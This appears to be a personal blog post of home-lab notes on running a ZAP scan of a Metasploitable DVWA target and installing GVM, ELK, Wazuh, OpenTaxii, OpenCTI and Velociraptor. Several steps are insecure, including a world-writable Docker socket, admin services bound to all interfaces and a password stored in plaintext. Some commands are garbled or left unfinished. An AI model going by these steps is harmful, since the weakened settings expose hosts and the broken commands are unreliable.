
Go to 03 - Web Application Analysis and on the right select ‘zap’
Use the default you do not need this to persist.
Select the Automated Scan, Use our Metasploitable DVWA app, server mine is running at “192.168.0.30/dvwa” you can get the IP by logging in at the console and running ip a then start. If you are not familer with the tool on the top left has sites and this will list everything in folders and subfolders. Once it is completed we want to select the “Alerts” on the bar in the middle, and it will open in the bottom left.
 Now lets look at the top alert.
 When we click on the POST under Remote Code Execution we see the top right changes to the POST Header and Body and the bottom right changes to information about the CVE use that as the last octet and in that box if you scroll down it will tell what to do to fix it.
On the top Find Reports and select ‘Generate a report’ for a reference.
GVM - Greenbone Security Assistant
For this lets clone a t-purple server. I gave min the number 203 and named it “GVM” Once loaded open the terminal.
sudo apt install gvm
# now to the set up
sudo gvm-setup
Look save your admin password. You will need it later. Note: it is shown when it is generated and at the end of the setup.

You should not need this, but I had an installation error.
## I had some error
sudo apt update
sudo apt --fix-broken install
sudo apt install gvm --fix-missing
sudo apt autoremove # optional
By default GVM will run on localhost only to change this
sudo vim /lib/systemd/system/gsad.service
# under
[Service]
...
ExecStart=/usr/sbin/gsad --foreground --listen 127.0.0.1 --port 9392
# to
...
ExecStart=/usr/sbin/gsad --foreground --listen 0.0.0.0 --port 9392
Now we can access it from other computers on our network.
Now restart the service with
sudo systemctl restart gsad.service
now let’s got to “localhost:9392” or “IP:9392” sine in using “admin:019XXXX”
Then lets make a new user “Administration -> Users” on the top left the paper with a star is “add new user”
Chose name:password and Roles -> Admin and save.
Next Go to Administration -> Feed Status.
Mine are updating this can take hours. We need to have this completed before we run a scan.
 once all are status is current we can run a scan.
Go to “Scans” -> “Tasks” go to the wand in the top left and select “Task Wizard” put in our metasploitable2 IP min is “192.168.0.30” and scan.
When completed we can view by clicking it in latest reports.
Go to the results tab. Click on any of the vulnerability to get more information. Click aging to close.
Take some time and look at all the tabs.
Security Monitoring
ELKStack
This is to collect logs and then search them for activity of interest. Or they can be matched with known malicious activity. Let’s clone another t-purple set name to elk and I will number mine 204 Then set the static IP to 192.168.0.204/24
sudo apt update
sudo apt install -y elasticsearch
# note the password, it should be at the top of the page of your terminal. The generated password ...
echo "password" > /root/elastic.pwd
# Now update it configuration
sudo vim /etc/elasticsearch/elasticsearch.yml
comment out its cluster and add at the end
# cluster.initial_master_nodes: ["elkstack"] # line 109 for me

## add at the end
discovery.type: single-node
then we install kibana
sudo apt install kibana

# then generate the encryption keys
sudo /usr/share/kibana/bin/kibana-encryption-keys generate -y
Now we will edit the following lines in /etc/kibana/kibana.yml
server.host: "192.168.0.204"

server.publicBaseUrl: "http://192.168.0.204:5601"
# later we will change this to https at lest we should.

## at the bottom past in your keys
xpack....
xpack...
xpack....
Now enable and start the two ELK components
sudo systemctl enable elasticsearch kibana --now
# now let's check the status of kibana
systemctl status kibana
# in the last line you will get a code that you will need to use
Mine was having issues so I did this
sudo systemctl status kibana.server
sudo systemctl stop kibana.server
sudo systemctl enable kibana.server
sudo systemctl status kibana.server
sudo systemctl start kibana.server
sudo systemctl status kibana.server
# still having felures so
sudo reboot
# Still not working I trired a few edits to some config files with no results
sudo apt remove kibana
sudo apt install kibana
This is not working. I will need to redo this with another tutorial, or documentation. This is where I stopped being able to test everything. I did to the end of section quiz’s and completed the class but not running any more VM’s.
A few of them had system requirements I would not have been able to support as recommended, if I had the time to test them.
Wazuh
In a new t-purple vm.
mkdir wazuh
cd wazuh
wget https://packages.wazuh.com/4.4/wazuh-install.sh # lopok up the latest version
wget https://packages.wazuh.com/4.4/config.yml
sudo su
chmod +x wazuh-install.sh
vim config.yml
	# change
	ip: 192.168.0.205 # for all IP, this should be your host ip i think
# now run the install script for the dirrent elements
./wazuh-install.sh -i --generate-config-files
./wazuh-install.sh -i --wazuh-indexer node-1
./wazuh-install.sh -i --start-cluster
./wazuh-install.sh -i --wazuh-server wazuh-1
./wazuh-install.sh -i --wazuh-dashboard dashboard
Copy the password and use it to login to the dashboard at “https://192.168.0.205/app/login?” admin:copyPasswd
Then go to Security -> Internal Users -> Create Internal User make sure the back end role is “admin”
Download the user agent
It seems we can do this form the wazuh main site and then insert our IP of our wazuh server so we will do this for web01 and app01 and app02 part of this is generating the keys
I plain to use Wazuh over ELK in my lab.
Threat Hunting
Malcom
need to get the image 2 cores and 16 gb of ram this will not work in my current system. It looks like a great tool to look into later.
Maybe I will look at some alternitives for my lab?
Threat Intelligence
OpenTaxii
make a new temple from purple look for it on GitHub
Note: the set-up on GitHub is with Docker.
I am wondering if i can run it a an LXC with Proxmox?
sudo apt install python3-pip
sudo pip3 install opentaxii gunicorn
ls /usr/local/bin
mkdir opentaxii
cd opentaxii
# we will need to get and modify the taxii.yml
# we will need to get threat.yml and set it up.
## I will be reliing on the documentation or other tatorials for this it is in the exercise files i was unable to download.
export OPENTAXII_CONFIG=/home/kali/opentaxii/taxii.yml
/usr/local/bin/opentaxii-sync-data threat.yml
ls
set up script with “taxii.sh”
export OPENTAXII_CONFIG=/home/kali/opentaxii/taxii.yml
gunicorn opentaxii.http:app --bind 0.0.0.0:9000 --config python:opentaxii.http
now to run it
chmod +x taxii.sh
sudo vim /etc/systemd/system/taxii/service
	[Unit]
	Description=OpenTaxii Service
	After=network.target

	[Service]
	Type=simple
	User=kali
	Group=kali
	ExecStart=/bin/bash /home/kali/opentaxii/taxii.sh

	[Install]
	WantedBy=multi-user.target

sudo systemctl enable taxii.servic --now
Cabby Client for TAXII
Cabby to be installed in our workstation.
sudo pip3 install cabby
/usr/local/bin/taxii-discovery --path http://TAXII-IP:9000/services/discovery
Now to can use STIX
# needed libaries
sudo apt install python3-dev libxml2-dev libxslt-dev zlibg-dev
sudo pip3 install stix
# go to the stix project python-stix and select sone and create a file softrep.py with it as the content make sure you pudate the print statment to python3
# run it
python3 softrep.py
# re run to save into a file
python3 softrep.py > foobar.stx
vim submit.py
python3 submit.py foobar.stx
OpenCTI
another templet with more power needed 2 cores and 16 Gib of RAM look for it on websit and GitHub They have a few options for install I am thinking Docker for my own lab.
sudo apt install docker.io
sudo systemctl enable docker --now
sudo usermod -aG docker kali
sudo chmod 666 /var/run/docker.sock
docker volume creata portainer_data

docker run -d -p 18000:18000 -p 9443:9443 --name portainer --restart=always -v /var/run/docker.sock:/var/run/docker.sock -y portainer_data:/data portainer/portainer-ce:latest
go to portainer “https://localhost:9443” create a password “Get Started” -> “local” -> “stacks” add new stack name “opencti” use “Web Editor” to past in the yml scrip on your system
sudo mkdir /opt/opencti
# run the vars.sh maybe we find out how in the documentation? he pervided one i was unable to optain
./vars.sh
Note: option instead of his vars.sh file go to the doc.
Copy data, Go back to portainer and select Advance mode under Endearment variables and past. Now we can deploy the stack.
Now we can login at “IP:8080/dashbord” user:admin@opencti.io passwd: The one you made
now we need to add sources inside our dockercompose yml file we will add a section connector-opencti we get this from GitHub “connectors/external-import/opencti/docker-compose/yml” some edits will need to be made. also add the MITRE connector, and AlienVault - must registor with them. with both make sure columns line up, change URL,Token, guid new random one, connetro name and add “depends_on: -opencti” in the same format as orginal.
now update to redeploy with new data
Incident Response
Velociraptor
Velociraptor will create with a new t-purple for GitHub.
mkdir vraptor
cd vraptor
wget https://github.com/Vel...amd64 -O vraptor # get latest from github
chmod +x vraptor
sudo su
./vraptor config generate > /etc/velociraptor.config.yaml
## change our IP address in all 4 location in /etc/velociraptor.config.yaml
# also add under Client: under server_url: IP
# add use_self_signed_ssl: true
./vraptor --config /etc/velociraptor.config.yaml user add Myname --role administrator # password

/vraptor --config /etc/velociraptor.config.yaml frontend -v
Now he makes a vraptor.service file and starts a systemctl enable vraptor
now to make a client
./vraptor --config /etc/velociraptor.config.yaml config client > client.config.yaml
systemctl stop vraptor
we move it to our client using a python3 http.server so lets put it on web01
then on web01 set up a vraptor.service so it is running
# /etc/systemd/system/vraptor.servic
[Unit]
Description=Velociraptor Agent
After=network.target

[Service]
Type=simple
User=root
ExecStart=/home/kali/vraptor/vraptor --config /home/kali/vraptor/client.config.yaml client -v

[Install]
WantedBy=multi-user.target
Like always change the file location to be correct. He makes a directory for vraptor in the kali user directory. then stop your python3 server and restart your vraptor server now start the service on web01
sudo chmod +x vraptor
sudo systemctl enable vraptor --now
refresh your server to verify it is connected. We should do this for all linux clients. for windows go to the link and get the correct windows amd64.exe install and we will find int under “C:/Profram Files/Velociraptor” replace this client.confi.yaml with the one we made before. Now start it as a service as admin
cd "\Program Files\Velociraptor"
.\velociraptor --config client.config.yaml service install
we check our services and restart it, then we will check our web portal for it, this may take some time. He then goes into quick interduction on how to use it. I think I will need to play around with it to get a good feel but it seems like a great tool.
I used this to help with converting GiB to MiB
Thank you for the read.